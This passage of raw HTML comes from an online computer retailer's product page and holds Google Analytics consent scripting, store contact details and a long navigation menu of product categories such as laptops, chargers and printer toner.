			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5002 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
